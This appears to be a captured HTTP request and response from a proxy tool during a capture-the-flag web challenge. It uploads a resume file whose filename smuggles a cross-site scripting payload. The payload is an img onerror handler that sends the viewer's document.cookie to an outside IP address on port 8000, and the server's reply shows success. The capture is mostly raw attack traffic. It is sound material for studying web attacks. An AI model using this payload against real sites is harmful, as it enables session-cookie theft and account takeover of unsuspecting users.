 美化 Raw Hex \n
POST /api/uploadResume HTTP/1.1
Host: challenge.fctf.rois.team:27273
Content-Length: 308
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7BQJ9ZEGKMXrzRWw
Accept: */*
Origin: http://challenge.fctf.rois.team:27273
Referer: http://challenge.fctf.rois.team:27273/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: csrf=5d1d6768cd105edf09f3eefd9e150bc33f14209a1f1fb159ec8302dfeef7858a; connect.sid=
s%3AOPtbkyvlxRVRY_E7kD0nDtsottGAkdlo.0ci7j0z%2BWqrw3au%2F6Zrc07GwBiNChXLyVCn9zNna0vQ
Connection: close
------WebKitFormBoundary7BQJ9ZEGKMXrzRWw
Content-Disposition: form-data; name="resume"; filename="<img src=1
onerror=document.location=decodeURIComponent('http%3a%2f%2f1.94.186.199%3a8000%2fcookie%3dabc')+document.cookie
;>"
Content-Type: application/pdf
123
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 16
5 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
6 Date: Sat, 03 May 2025 11:03:16 GMT
7 Connection: close
8
9 {
"success":true
}